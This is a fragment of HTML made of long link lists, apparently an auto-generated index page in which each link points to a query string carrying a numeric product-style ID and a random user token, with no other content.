<li><a href="/?pes=4000052226222&uid=LdOcSDvH2O">4000052226222</a></li>
<li><a href="/?pes=1005002346771938&uid=te4Bp553lo">1005002346771938</a></li>
<li><a href="/?pes=1005001775652860&uid=G2OkGkzo5p">1005001775652860</a></li>
<li><a href="/?pes=1005001459614638&uid=nG4XQdEm5j">1005001459614638</a></li>
<li><a href="/?pes=1005002495984149&uid=7QGqfkAtOb">1005002495984149</a></li>
<li><a href="/?pes=32817732587&uid=8SLztHbofk">32817732587</a></li>
<li><a href="/?pes=32576138687&uid=8xAYkUsACT">32576138687</a></li>
<li><a href="/?pes=33022206931&uid=askE30H70d">33022206931</a></li>
<li><a href="/?pes=1005001644393750&uid=4xUfpOzpT0">1005001644393750</a></li>
<li><a href="/?pes=1005001580102394&uid=PEUi0HQr9n">1005001580102394</a></li>
<li><a href="/?pes=32831869573&uid=bXQDrkGExh">32831869573</a></li>
<li><a href="/?pes=4001306401651&uid=35kqOyoTd8">4001306401651</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32501120464&uid=BEWTd9bXnx">32501120464</a></li>
<li><a href="/?pes=1005001623450146&uid=rxjrl84J28">1005001623450146</a></li>
<li><a href="/?pes=33043947371&uid=91Bp4ZIkrv">33043947371</a></li>
<li><a href="/?pes=1005001441048127&uid=VJLFZl2QOc">1005001441048127</a></li>
<li><a href="/?pes=32721043692&uid=O2cvnJ7bu7">32721043692</a></li>
<li><a href="/?pes=4000228574272&uid=OharIETLVr">4000228574272</a></li>
<li><a href="/?pes=32968918439&uid=xVgMc3oZ5H">32968918439</a></li>
<li><a href="/?pes=4000111939938&uid=9upGQakYz5">4000111939938</a></li>
<li><a href="/?pes=1005001308921449&uid=43zgvhOPXa">1005001308921449</a></li>
<li><a href="/?pes=1005002624936630&uid=8ZpM0BZMgt">1005002624936630</a></li>
<li><a href="/?pes=33059554771&uid=IQHv6soGTn">33059554771</a></li>
<li><a href="/?pes=4000273224045&uid=1X740m0nFN">4000273224045</a></li>
<li><a href="/?pes=33046010945&uid=HAuMkLaF84">33046010945</a></li>
<li><a href="/?pes=4000317897255&uid=PLKgfFh2mD">4000317897255</a></li>
<li><a href="/?pes=4000840924353&uid=R1HRlyhPR7">4000840924353</a></li>
<li><a href="/?pes=4000217973353&uid=CrHvR6DfSL">4000217973353</a></li>
<li><a href="/?pes=1005002233220677&uid=JhsrJ7XCjL">1005002233220677</a></li>
<li><a href="/?pes=32957074091&uid=XHSqN2Pfqu">32957074091</a></li>
<li><a href="/?pes=1005002037070131&uid=bQqr8iyFG7">1005002037070131</a></li>
<li><a href="/?pes=1005002394351088&uid=I2yY6wzGch">1005002394351088</a></li>
<li><a href="/?pes=4000883569689&uid=TbQweYb5ab">4000883569689</a></li>
<li><a href="/?pes=4000145395405&uid=saeQYgPzoC">4000145395405</a></li>
<li><a href="/?pes=4001058096190&uid=9Bk2dSjnd8">4001058096190</a></li>
<li><a href="/?pes=4001257479612&uid=wR1ILXfubT">4001257479612</a></li>
<li><a href="/?pes=4001120154691&uid=tu71nXVeNI">4001120154691</a></li>
<li><a href="/?pes=32967153155&uid=63qgUehXEw">32967153155</a></li>
<li><a href="/?pes=32859078930&uid=G1G53Jx6so">32859078930</a></li>
<li><a href="/?pes=4001053363178&uid=J74ZrXLsc2">4001053363178</a></li>
<li><a href="/?pes=1005001682945110&uid=u9olAOnmsY">1005001682945110</a></li>
<li><a href="/?pes=1005001324681368&uid=jXyQftcSm5">1005001324681368</a></li>
<li><a href="/?pes=4000319272554&uid=OliLsrk2Qd">4000319272554</a></li>
<li><a href="/?pes=4000125121279&uid=MZbBM7dLbd">4000125121279</a></li>
<li><a href="/?pes=32963581469&uid=aBOtA3oWhG">32963581469</a></li>
<li><a href="/?pes=1005001732113733&uid=yJiKmvR9ut">1005001732113733</a></li>
<li><a href="/?pes=32793114512&uid=9r6pMhd3So">32793114512</a></li>
<li><a href="/?pes=32901225297&uid=hoYHvvgqy3">32901225297</a></li>
<li><a href="/?pes=33010585139&uid=4APFe1ZjEP">33010585139</a></li>
<li><a href="/?pes=1005001826091867&uid=SeqegROvh3">1005001826091867</a></li>
<li><a href="/?pes=1005001838490046&uid=eVnumhCzp8">1005001838490046</a></li>
<li><a href="/?pes=1005002095690436&uid=QWA8NNhpbU">1005002095690436</a></li>
<li><a href="/?pes=4001143718164&uid=JmMDnyJmEL">4001143718164</a></li>
<li><a href="/?pes=4000313509229&uid=h4DLsuRXUI">4000313509229</a></li>
<li><a href="/?pes=1005002223735984&uid=bTHBQf7LgW">1005002223735984</a></li>
<li><a href="/?pes=32738296454&uid=HlPZEtWdVM">32738296454</a></li>
<li><a href="/?pes=1005002212730824&uid=Zbiy6u2aSz">1005002212730824</a></li>
<li><a href="/?pes=33049558164&uid=wW50chu3sb">33049558164</a></li>
<li><a href="/?pes=32719954986&uid=UkT67QWfJl">32719954986</a></li>
<li><a href="/?pes=4001211707247&uid=N6ajv1elk1">4001211707247</a></li>
<li><a href="/?pes=32800425268&uid=KOs49sWhIK">32800425268</a></li>
<li><a href="/?pes=1005002178015681&uid=mdchDGCzTr">1005002178015681</a></li>
<li><a href="/?pes=32953512681&uid=JzekpWdIUa">32953512681</a></li>
<li><a href="/?pes=4000373083993&uid=U0EEpH6eQj">4000373083993</a></li>
<li><a href="/?pes=1005002346761348&uid=xUm9lmCYRO">1005002346761348</a></li>
<li><a href="/?pes=4001175337647&uid=uVDM1t7XIo">4001175337647</a></li>
<li><a href="/?pes=1005002197400350&uid=OKDdrIV4Cj">1005002197400350</a></li>
<li><a href="/?pes=4001197794723&uid=nzg5SwIM1T">4001197794723</a></li>
<li><a href="/?pes=32822919483&uid=TPYGcNnAVa">32822919483</a></li>
<li><a href="/?pes=32882559642&uid=fpC67r3VWv">32882559642</a></li>
<li><a href="/?pes=32903790879&uid=yT1VzAWXx9">32903790879</a></li>
<li><a href="/?pes=32933530161&uid=0cMwEOdMFR">32933530161</a></li>
<li><a href="/?pes=1005001452118271&uid=f2qaLSt4WJ">1005001452118271</a></li>
<li><a href="/?pes=32863988370&uid=CBcEyBObMH">32863988370</a></li>
<li><a href="/?pes=4000225179617&uid=4U27KEnjIY">4000225179617</a></li>
<li><a href="/?pes=32989654364&uid=FOc84uVnYw">32989654364</a></li>
<li><a href="/?pes=1005002028449480&uid=v6SXEf0Fxe">1005002028449480</a></li>
<li><a href="/?pes=4000043900917&uid=jiwX82uLPg">4000043900917</a></li>
<li><a href="/?pes=4000418101126&uid=F7UrCzEgHs">4000418101126</a></li>
<li><a href="/?pes=1005002289234527&uid=1FBZYAcddy">1005002289234527</a></li>
<li><a href="/?pes=4001075035317&uid=wodmIU8P3t">4001075035317</a></li>
<li><a href="/?pes=4000500375457&uid=p0CRPOPcHw">4000500375457</a></li>
<li><a href="/?pes=4001181603148&uid=xAxYP3sbgN">4001181603148</a></li>
<li><a href="/?pes=4001057206502&uid=F42C6Fo9hL">4001057206502</a></li>
<li><a href="/?pes=4000195837533&uid=tlRpYtbVkL">4000195837533</a></li>
<li><a href="/?pes=32656573016&uid=Au0SPZ4Cin">32656573016</a></li>
<li><a href="/?pes=1005001526746712&uid=Cy3LEWtGhf">1005001526746712</a></li>
<li><a href="/?pes=32780120005&uid=mZQ5gjj590">32780120005</a></li>
<li><a href="/?pes=4000511043546&uid=xDXab0PMJe">4000511043546</a></li>
<li><a href="/?pes=4000176578233&uid=8hb5sHBCUr">4000176578233</a></li>
<li><a href="/?pes=1005002174759323&uid=yT69ckGDbX">1005002174759323</a></li>
<li><a href="/?pes=1005001638683880&uid=PRrDqZZWpW">1005001638683880</a></li>
<li><a href="/?pes=32889223348&uid=PNozvuTL6V">32889223348</a></li>
<li><a href="/?pes=4000643383960&uid=WKzgWJiwP3">4000643383960</a></li>
<li><a href="/?pes=32954466195&uid=7iOmFpUBEA">32954466195</a></li>
<li><a href="/?pes=4000079566393&uid=eDvoagq06t">4000079566393</a></li>
<li><a href="/?pes=32979165764&uid=Vn6YWgxycv">32979165764</a></li>
<li><a href="/?pes=1005002101852127&uid=XE7bcSPCzO">1005002101852127</a></li>
<li><a href="/?pes=1005001667556653&uid=jsYP1ditMu">1005001667556653</a></li>
<li><a href="/?pes=33045965020&uid=71He6qPeQB">33045965020</a></li>
<li><a href="/?pes=33012246630&uid=ovD2Iahm9g">33012246630</a></li>
<li><a href="/?pes=33010756784&uid=lP4tyGlSPM">33010756784</a></li>
<li><a href="/?pes=1005002368592575&uid=oDLkho3S58">1005002368592575</a></li>
<li><a href="/?pes=4000252953949&uid=HlhW8zt3Tf">4000252953949</a></li>
<li><a href="/?pes=2028221799&uid=Q4gAtN1uYm">2028221799</a></li>
<li><a href="/?pes=4000977688030&uid=FjEPA5C70j">4000977688030</a></li>
<li><a href="/?pes=32537065941&uid=nuwllYSnqW">32537065941</a></li>
<li><a href="/?pes=1005002218864776&uid=LV8hRsU2uE">1005002218864776</a></li>
<li><a href="/?pes=1005001393273178&uid=0SliGdIhpM">1005001393273178</a></li>
<li><a href="/?pes=4001135943435&uid=0VfR8uiwto">4001135943435</a></li>
<li><a href="/?pes=1005002515813804&uid=ATEh9rDq0E">1005002515813804</a></li>
<li><a href="/?pes=1005001877507255&uid=9Q13KQd3Kt">1005001877507255</a></li>
<li><a href="/?pes=4000947906044&uid=W3iLfggITj">4000947906044</a></li>
<li><a href="/?pes=4000445037959&uid=CD5CMTerc8">4000445037959</a></li>
<li><a href="/?pes=1005001718424807&uid=lcVH8UXIqH">1005001718424807</a></li>
<li><a href="/?pes=1005001406574630&uid=eT1KCeL257">1005001406574630</a></li>
<li><a href="/?pes=32799036194&uid=78btkPKrnD">32799036194</a></li>
<li><a href="/?pes=1005001866602052&uid=sLYt5NbOkv">1005001866602052</a></li>
<li><a href="/?pes=4000906515571&uid=MQyMHlsk6X">4000906515571</a></li>
<li><a href="/?pes=4001350239582&uid=zIqAmH7mfA">4001350239582</a></li>
<li><a href="/?pes=32964589114&uid=9P8s8QnmUO">32964589114</a></li>
<li><a href="/?pes=2006954623&uid=jvy31qjca2">2006954623</a></li>
<li><a href="/?pes=4000086674334&uid=FADEmXd6lN">4000086674334</a></li>
<li><a href="/?pes=4000090112284&uid=jrIRUdjQ2k">4000090112284</a></li>
<li><a href="/?pes=32831970049&uid=36LeDBYajC">32831970049</a></li>
<li><a href="/?pes=1005002643899907&uid=i4zgJdRKST">1005002643899907</a></li>
<li><a href="/?pes=32866524697&uid=sk0JuW8yGU">32866524697</a></li>
<li><a href="/?pes=32974343076&uid=KDiRbmBZMt">32974343076</a></li>
<li><a href="/?pes=32809421864&uid=lybZNzeMeR">32809421864</a></li>
<li><a href="/?pes=1005002404724380&uid=AgYUVtrz4i">1005002404724380</a></li>
<li><a href="/?pes=32800132848&uid=syuOiu6io0">32800132848</a></li>
<li><a href="/?pes=1005002212549661&uid=5w969IBdUE">1005002212549661</a></li>
<li><a href="/?pes=4000127566519&uid=cpOsUeg9mW">4000127566519</a></li>
<li><a href="/?pes=4000918386654&uid=P2fnKwurc0">4000918386654</a></li>
<li><a href="/?pes=33018529784&uid=NWqz7VRby2">33018529784</a></li>
<li><a href="/?pes=1005002276864028&uid=6xwvCz8c7j">1005002276864028</a></li>
<li><a href="/?pes=32792492551&uid=Liw0oxkdmO">32792492551</a></li>
<li><a href="/?pes=33025833264&uid=fbUxuQVSHh">33025833264</a></li>
<li><a href="/?pes=1005001703814919&uid=mfcND0qX2H">1005001703814919</a></li>
<li><a href="/?pes=4000130654706&uid=pAUVnFNuJK">4000130654706</a></li>
<li><a href="/?pes=1005002026661117&uid=M2aV8wd99n">1005002026661117</a></li>
<li><a href="/?pes=4000959689281&uid=bDytirFpaH">4000959689281</a></li>
<li><a href="/?pes=1005002431903385&uid=mxZvvcrPdT">1005002431903385</a></li>
<li><a href="/?pes=4000286735967&uid=PdYD08TJkz">4000286735967</a></li>
<li><a href="/?pes=4000135595088&uid=T909Tc9pVy">4000135595088</a></li>
<li><a href="/?pes=1005001833864767&uid=VLfy2SIW3W">1005001833864767</a></li>
<li><a href="/?pes=1005001908195974&uid=DIhQRe6V1t">1005001908195974</a></li>
<li><a href="/?pes=4000908476709&uid=gKoonttgeS">4000908476709</a></li>
<li><a href="/?pes=1005001356978060&uid=SQpkt7RGBT">1005001356978060</a></li>
<li><a href="/?pes=4001148857998&uid=qHtZKU5axD">4001148857998</a></li>
<li><a href="/?pes=4001154154889&uid=LpOfEOMO7l">4001154154889</a></li>
<li><a href="/?pes=10000133126745&uid=ojDiddoVuL">10000133126745</a></li>
<li><a href="/?pes=4000141705410&uid=j3nGYjvYQW">4000141705410</a></li>
<li><a href="/?pes=4000399461283&uid=VlI7CeMsMA">4000399461283</a></li>
<li><a href="/?pes=1005001439588022&uid=1j3XfvxiYx">1005001439588022</a></li>
<li><a href="/?pes=32970670451&uid=nntG7WIG1E">32970670451</a></li>
<li><a href="/?pes=4001285114905&uid=33ViyEq7A1">4001285114905</a></li>
<li><a href="/?pes=33051516844&uid=BuU7tq9zGi">33051516844</a></li>
<li><a href="/?pes=32964684615&uid=gAPqsEplsM">32964684615</a></li>
<li><a href="/?pes=32828929074&uid=DLcdx2mFfs">32828929074</a></li>
<li><a href="/?pes=1005001298230642&uid=jckIWmFzF7">1005001298230642</a></li>
<li><a href="/?pes=33032571476&uid=7wp8skgqR7">33032571476</a></li>
<li><a href="/?pes=4001048161230&uid=rkMuBSBgf3">4001048161230</a></li>
<li><a href="/?pes=33047267353&uid=EpYznpvKa2">33047267353</a></li>
<li><a href="/?pes=1005001721946980&uid=Lx7utWBg4i">1005001721946980</a></li>
<li><a href="/?pes=4000272093424&uid=fqA54o4aSt">4000272093424</a></li>
<li><a href="/?pes=1005002018727332&uid=0LFGyJIpJ9">1005002018727332</a></li>
<li><a href="/?pes=1005001704532217&uid=qpX7gqNFRq">1005001704532217</a></li>
<li><a href="/?pes=4001222694950&uid=IHSvS8QVZM">4001222694950</a></li>
<li><a href="/?pes=32892967450&uid=iYALLLXUc6">32892967450</a></li>
<li><a href="/?pes=4000779817632&uid=3ziFSAQIcI">4000779817632</a></li>
<li><a href="/?pes=4000817319268&uid=MuwWas7Njg">4000817319268</a></li>
<li><a href="/?pes=4001241657038&uid=NKxHFqX6uk">4001241657038</a></li>
<li><a href="/?pes=1005001268174484&uid=PyKbkZvITA">1005001268174484</a></li>
<li><a href="/?pes=4000089677335&uid=SOvBgeBVPJ">4000089677335</a></li>
<li><a href="/?pes=1005001949660578&uid=oLoqvUPb32">1005001949660578</a></li>
<li><a href="/?pes=4000161105890&uid=DH31hV3YoD">4000161105890</a></li>
<li><a href="/?pes=1005001325482700&uid=APNiWfy34q">1005001325482700</a></li>
<li><a href="/?pes=4000780538478&uid=cB9VtBoW2e">4000780538478</a></li>
<li><a href="/?pes=1005001504200881&uid=voOq8apuIS">1005001504200881</a></li>
<li><a href="/?pes=1005002601510105&uid=XnNbF4Qd34">1005002601510105</a></li>
<li><a href="/?pes=32898154131&uid=DFSrBc7dXh">32898154131</a></li>
<li><a href="/?pes=32826590600&uid=6YdboIHeVt">32826590600</a></li>
<li><a href="/?pes=4000020197507&uid=v0d3SeBbty">4000020197507</a></li>
<li><a href="/?pes=4000246442837&uid=bsM6rBRXDK">4000246442837</a></li>
<li><a href="/?pes=1005001298845187&uid=agTkqnC23n">1005001298845187</a></li>
<li><a href="/?pes=33048138647&uid=0x0dEmnvX7">33048138647</a></li>
<li><a href="/?pes=1005001633891813&uid=5HuZlgGpAa">1005001633891813</a></li>
<li><a href="/?pes=1005002363996529&uid=WDadbxti3Z">1005002363996529</a></li>
<li><a href="/?pes=4001146800976&uid=SVhIegn8fh">4001146800976</a></li>
<li><a href="/?pes=32963343726&uid=GGxbyqpySB">32963343726</a></li>
<li><a href="/?pes=32950730670&uid=d4nHX0RW2Q">32950730670</a></li>
<li><a href="/?pes=1005001895756729&uid=qe073WKmwB">1005001895756729</a></li>
<li><a href="/?pes=1005002487873005&uid=2NzCmoYMVZ">1005002487873005</a></li>
<li><a href="/?pes=1005001700396963&uid=IYRfm8TUdB">1005001700396963</a></li>
<li><a href="/?pes=4001182481770&uid=3YVtnoxSDn">4001182481770</a></li>
<li><a href="/?pes=1005001900954283&uid=xMBwnGkc1D">1005001900954283</a></li>
<li><a href="/?pes=1005001733401286&uid=yFVpbuGtcG">1005001733401286</a></li>
<li><a href="/?pes=4001288191511&uid=2h4a6akXJJ">4001288191511</a></li>
<li><a href="/?pes=32840566041&uid=jJrMPYteAO">32840566041</a></li>
<li><a href="/?pes=4001260547649&uid=EpMB5tnJ5W">4001260547649</a></li>
<li><a href="/?pes=1005001835108525&uid=DvpYuPsxJo">1005001835108525</a></li>
<li><a href="/?pes=32709003131&uid=WPztDXIl90">32709003131</a></li>
<li><a href="/?pes=1005002843663220&uid=mgYFLwB0FF">1005002843663220</a></li>
<li><a href="/?pes=32933410354&uid=9wcLJS9plU">32933410354</a></li>
<li><a href="/?pes=1005002340379689&uid=7zGTA3tDMu">1005002340379689</a></li>
<li><a href="/?pes=1005001961077363&uid=YGMIkrfWCK">1005001961077363</a></li>
<li><a href="/?pes=4001224708198&uid=FfgT8H76U3">4001224708198</a></li>
<li><a href="/?pes=32791097160&uid=wq6coqmGon">32791097160</a></li>
<li><a href="/?pes=1005001581830653&uid=uTRivuQkuV">1005001581830653</a></li>
<li><a href="/?pes=4001299381201&uid=yYYZOqr1OW">4001299381201</a></li>
<li><a href="/?pes=4001265215803&uid=Ws6dLS1e7J">4001265215803</a></li>
<li><a href="/?pes=4000193111645&uid=mpmpdxadFm">4000193111645</a></li>
<li><a href="/?pes=4000210383793&uid=je7C0VjXiL">4000210383793</a></li>
<li><a href="/?pes=32420507704&uid=KeDhBJkmLd">32420507704</a></li>
<li><a href="/?pes=1005002581076385&uid=ixKaQ20bdb">1005002581076385</a></li>
<li><a href="/?pes=4000222603416&uid=3x2J1vIcNS">4000222603416</a></li>
<li><a href="/?pes=1005001570690789&uid=zp886k5nUQ">1005001570690789</a></li>
<li><a href="/?pes=4000796808202&uid=9HLIqTPESW">4000796808202</a></li>
<li><a href="/?pes=4000955305405&uid=RGgqyfTkR3">4000955305405</a></li>
<li><a href="/?pes=32966134471&uid=YziJ1YQm7M">32966134471</a></li>
<li><a href="/?pes=1005002494521758&uid=7nVgM4pm4y">1005002494521758</a></li>
<li><a href="/?pes=4000058580860&uid=Q0cjntvmtq">4000058580860</a></li>
<li><a href="/?pes=32794618780&uid=gkjlcAyzPd">32794618780</a></li>
<li><a href="/?pes=1005001855523801&uid=V0oC89t3Ja">1005001855523801</a></li>
<li><a href="/?pes=33011767203&uid=2jIenNucgr">33011767203</a></li>
<li><a href="/?pes=4000572377181&uid=eqy7fbwhAO">4000572377181</a></li>
<li><a href="/?pes=1005002658942953&uid=Aa1mQzcVYq">1005002658942953</a></li>
<li><a href="/?pes=1005001913151329&uid=gWfeIO3FM2">1005001913151329</a></li>
<li><a href="/?pes=1005002180970526&uid=DJVo0sHDPE">1005002180970526</a></li>
<li><a href="/?pes=1005002278379223&uid=J6QsZbRvcV">1005002278379223</a></li>
<li><a href="/?pes=32751905775&uid=7UOnwpjvYi">32751905775</a></li>
<li><a href="/?pes=1005001870994691&uid=KQCV6jTzdR">1005001870994691</a></li>
<li><a href="/?pes=32897281726&uid=GqlL1BmAd8">32897281726</a></li>
<li><a href="/?pes=1005002148255300&uid=bGj9A02MuS">1005002148255300</a></li>
<li><a href="/?pes=1005001868388817&uid=H7fi6fwFSP">1005001868388817</a></li>
<li><a href="/?pes=4000808663867&uid=1CSCMgwvRk">4000808663867</a></li>
<li><a href="/?pes=1005001939694119&uid=ovd33ghpuB">1005001939694119</a></li>
<li><a href="/?pes=4001286267903&uid=y1LHcmnSY4">4001286267903</a></li>
<li><a href="/?pes=4000511874473&uid=7iVN6zv7Zo">4000511874473</a></li>
<li><a href="/?pes=33000366284&uid=6pKaNMhxHy">33000366284</a></li>
<li><a href="/?pes=1005001995783242&uid=wFR9hPgh87">1005001995783242</a></li>
<li><a href="/?pes=10000303564144&uid=Tthd8Sch3Y">10000303564144</a></li>
<li><a href="/?pes=1005001895530616&uid=xC8FLzYtJj">1005001895530616</a></li>
<li><a href="/?pes=1005001869189334&uid=d62RxN2Cyg">1005001869189334</a></li>
<li><a href="/?pes=1005001406725929&uid=j8IjorQJ5Z">1005001406725929</a></li>
<li><a href="/?pes=1005001929435855&uid=iYfCfODorh">1005001929435855</a></li>
<li><a href="/?pes=4000892933353&uid=N5Uhcmln63">4000892933353</a></li>
<li><a href="/?pes=4001166219149&uid=H160cixdZF">4001166219149</a></li>
<li><a href="/?pes=4000083340490&uid=2rxB53n4ea">4000083340490</a></li>
<li><a href="/?pes=1005001941500353&uid=s5VWsnlpux">1005001941500353</a></li>
<li><a href="/?pes=1005001333610338&uid=mqeBoSwrZC">1005001333610338</a></li>
<li><a href="/?pes=1005002282191080&uid=k36oFyEbvQ">1005002282191080</a></li>
<li><a href="/?pes=4001053160613&uid=j6myqzrSDK">4001053160613</a></li>
<li><a href="/?pes=32830065256&uid=UbkQ5sp0G7">32830065256</a></li>
<li><a href="/?pes=1005002115253216&uid=C7bsSZKTqG">1005002115253216</a></li>
<li><a href="/?pes=1005002381306646&uid=zo6UjU64Ej">1005002381306646</a></li>
<li><a href="/?pes=1005001354445005&uid=rMX5sEa1SX">1005001354445005</a></li>
<li><a href="/?pes=1005001524905411&uid=xHfXn1oV4N">1005001524905411</a></li>
<li><a href="/?pes=1005002495913043&uid=IsjpHyJsno">1005002495913043</a></li>
<li><a href="/?pes=4000588881879&uid=rrc0IAheLz">4000588881879</a></li>
<li><a href="/?pes=1005001334685648&uid=VSwk7nf0lX">1005001334685648</a></li>
<li><a href="/?pes=33002520658&uid=UptYHtwnTZ">33002520658</a></li>
<li><a href="/?pes=1005001335337030&uid=eIdnRK4KlY">1005001335337030</a></li>
<li><a href="/?pes=32824032593&uid=AA0QtOrm9y">32824032593</a></li>
<li><a href="/?pes=1005001608880325&uid=Gmxqe7xXoU">1005001608880325</a></li>
<li><a href="/?pes=1005001779301709&uid=fCqovKjyrl">1005001779301709</a></li>
<li><a href="/?pes=1005002068572568&uid=ptzwZSf6X0">1005002068572568</a></li>
<li><a href="/?pes=32812500458&uid=YLVMWuD8KY">32812500458</a></li>
<li><a href="/?pes=32985987826&uid=dJerYZySYl">32985987826</a></li>
<li><a href="/?pes=1005001857190428&uid=pFTevmvmQO">1005001857190428</a></li>
<li><a href="/?pes=1005001398305129&uid=F4ARnXKoT2">1005001398305129</a></li>
<li><a href="/?pes=32969378378&uid=zW6yOwNFe1">32969378378</a></li>
<li><a href="/?pes=4000534683867&uid=W07hAAlRYn">4000534683867</a></li>
<li><a href="/?pes=1005001307530293&uid=moQ2k5gp07">1005001307530293</a></li>
<li><a href="/?pes=1005002552300732&uid=zdgwzB77CI">1005002552300732</a></li>
<li><a href="/?pes=32911251069&uid=7h0qXGlXAD">32911251069</a></li>
<li><a href="/?pes=1005002681041945&uid=msdybgNKo0">1005002681041945</a></li>
<li><a href="/?pes=1005002855506091&uid=ThHq8fB38x">1005002855506091</a></li>
<li><a href="/?pes=32946062378&uid=uj2QkbiX35">32946062378</a></li>
<li><a href="/?pes=32788409863&uid=GzjomkTs1m">32788409863</a></li>
<li><a href="/?pes=4000330625716&uid=AQ43424eYe">4000330625716</a></li>
<li><a href="/?pes=4001332787244&uid=LNyKD9QCtD">4001332787244</a></li>
<li><a href="/?pes=33045721432&uid=SrvJxAUHz9">33045721432</a></li>
<li><a href="/?pes=1005002555768380&uid=teYvg2oGUY">1005002555768380</a></li>
<li><a href="/?pes=32813419692&uid=nCsjcJi5g0">32813419692</a></li>
<li><a href="/?pes=1005001421852044&uid=8KIFmU6Jl5">1005001421852044</a></li>
<li><a href="/?pes=1005001622361815&uid=3aVlrcVHcd">1005001622361815</a></li>
<li><a href="/?pes=33036218710&uid=ZM4frQNciZ">33036218710</a></li>
<li><a href="/?pes=4001029391548&uid=DmZK5CUwmR">4001029391548</a></li>
<li><a href="/?pes=32819477837&uid=nSdu4nKmGI">32819477837</a></li>
<li><a href="/?pes=1005002655634858&uid=YV0N1ohUaW">1005002655634858</a></li>
<li><a href="/?pes=4001137650853&uid=UxR7OV50yE">4001137650853</a></li>
<li><a href="/?pes=1005002238956733&uid=USa54JVDvb">1005002238956733</a></li>
<li><a href="/?pes=1005002709736018&uid=2jvoywi421">1005002709736018</a></li>
<li><a href="/?pes=4000345771854&uid=lwcIJ4W1X9">4000345771854</a></li>
<li><a href="/?pes=4000005254696&uid=LUdT1Yv9eD">4000005254696</a></li>
<li><a href="/?pes=1005001966848986&uid=gZgodiaVXc">1005001966848986</a></li>
<li><a href="/?pes=4000068364135&uid=n5RSlc1Qqw">4000068364135</a></li>
<li><a href="/?pes=1005002213908441&uid=jOR4u2yotO">1005002213908441</a></li>
<li><a href="/?pes=1005002287716870&uid=K0oBQ68kOe">1005002287716870</a></li>
<li><a href="/?pes=33060671939&uid=7AyE3QEPSG">33060671939</a></li>
<li><a href="/?pes=4001237536434&uid=hhVaOivRgW">4001237536434</a></li>
<li><a href="/?pes=1005002292974264&uid=VmbSn1tbNS">1005002292974264</a></li>
<li><a href="/?pes=33050804509&uid=nArjg1cIHq">33050804509</a></li>
<li><a href="/?pes=1005002223579778&uid=vesIDRL67D">1005002223579778</a></li>
<li><a href="/?pes=33040975281&uid=Z5iMhnzw6c">33040975281</a></li>
<li><a href="/?pes=4000312420752&uid=cG1XN9oHiA">4000312420752</a></li>
<li><a href="/?pes=4001042949148&uid=CWao1xIM25">4001042949148</a></li>
<li><a href="/?pes=4001150663329&uid=xNBdaKP7KU">4001150663329</a></li>
<li><a href="/?pes=1005002030283946&uid=aLCVEtRRH8">1005002030283946</a></li>
<li><a href="/?pes=4000624187768&uid=H2BeYb49as">4000624187768</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000406058986&uid=gHpBeahX45">4000406058986</a></li>
<li><a href="/?pes=4001350923859&uid=DmBjwtsNAG">4001350923859</a></li>
<li><a href="/?pes=32950001899&uid=ZF8jGpgX1b">32950001899</a></li>
<li><a href="/?pes=32844657482&uid=gCsMYoJHYU">32844657482</a></li>
<li><a href="/?pes=1005002199671347&uid=0O8Mscb0fy">1005002199671347</a></li>
<li><a href="/?pes=1005002675066820&uid=vbxiQLC1C0">1005002675066820</a></li>
<li><a href="/?pes=32846828809&uid=vuVx2g2Xp8">32846828809</a></li>
<li><a href="/?pes=4000872645654&uid=w2Ot4noVXQ">4000872645654</a></li>
<li><a href="/?pes=1005002599179029&uid=exRohWbTyh">1005002599179029</a></li>
<li><a href="/?pes=1005001778894849&uid=Z4qZLr4w2Y">1005001778894849</a></li>
<li><a href="/?pes=4000809039379&uid=2MiVrmIZHS">4000809039379</a></li>
<li><a href="/?pes=4000119854419&uid=lsUDnneOkY">4000119854419</a></li>
<li><a href="/?pes=1005001424510498&uid=DXtQQ2uclX">1005001424510498</a></li>
<li><a href="/?pes=4000194552681&uid=2Ua2Xuk0MD">4000194552681</a></li>
<li><a href="/?pes=1005001343164008&uid=mjNkPeGT3v">1005001343164008</a></li>
<li><a href="/?pes=1005002783991573&uid=XkA70ArYIN">1005002783991573</a></li>
<li><a href="/?pes=1005002548296827&uid=H7xsQc5yAX">1005002548296827</a></li>
<li><a href="/?pes=4001241670356&uid=cs3vkmDtMV">4001241670356</a></li>
<li><a href="/?pes=1005002444029106&uid=c93oAocZku">1005002444029106</a></li>
<li><a href="/?pes=4001006869171&uid=kmZReSgYJv">4001006869171</a></li>
<li><a href="/?pes=4000046842956&uid=joxXViddHc">4000046842956</a></li>
<li><a href="/?pes=1005002311549238&uid=FZrPO3ESqY">1005002311549238</a></li>
<li><a href="/?pes=1005002670464922&uid=ESc2vBddGo">1005002670464922</a></li>
<li><a href="/?pes=1005001650981447&uid=tIxBZYnmyw">1005001650981447</a></li>
<li><a href="/?pes=1005001329541761&uid=cFMl5yfE1i">1005001329541761</a></li>
<li><a href="/?pes=32855481807&uid=gVu9B84V7L">32855481807</a></li>
<li><a href="/?pes=1005002054450601&uid=87KlfHh3ks">1005002054450601</a></li>
<li><a href="/?pes=1005002050468455&uid=e6eNJiNO01">1005002050468455</a></li>
<li><a href="/?pes=4001186367167&uid=UiLvca2PhV">4001186367167</a></li>
<li><a href="/?pes=1005002289058277&uid=na59wSUggt">1005002289058277</a></li>
<li><a href="/?pes=4000435116384&uid=F8VIDO2hcR">4000435116384</a></li>
<li><a href="/?pes=4000623264119&uid=uoKTb6T2zG">4000623264119</a></li>
<li><a href="/?pes=33031753458&uid=4d2dyVNE5S">33031753458</a></li>
<li><a href="/?pes=4000669065214&uid=UGu9Lu4yXJ">4000669065214</a></li>
<li><a href="/?pes=4001243631789&uid=bjkTjolDcL">4001243631789</a></li>
<li><a href="/?pes=33042353334&uid=EKQMSlgbhy">33042353334</a></li>
<li><a href="/?pes=4000393068933&uid=rSwfiq2C1I">4000393068933</a></li>
<li><a href="/?pes=4000782976993&uid=OSLGF83hBN">4000782976993</a></li>
<li><a href="/?pes=4000105234574&uid=YLjVo7Qlae">4000105234574</a></li>
<li><a href="/?pes=4000513241258&uid=LuwunC4f9r">4000513241258</a></li>
<li><a href="/?pes=1005002753623535&uid=57EK2NurS7">1005002753623535</a></li>
<li><a href="/?pes=1005001781053125&uid=zQsplgLalK">1005001781053125</a></li>
<li><a href="/?pes=1005001999562086&uid=AI84bakDz4">1005001999562086</a></li>
<li><a href="/?pes=1005001598864144&uid=HlTlS0mIxB">1005001598864144</a></li>
<li><a href="/?pes=1005001308151685&uid=RrGsTr2Apq">1005001308151685</a></li>
<li><a href="/?pes=1005001873751889&uid=vI3ylwa6ls">1005001873751889</a></li>
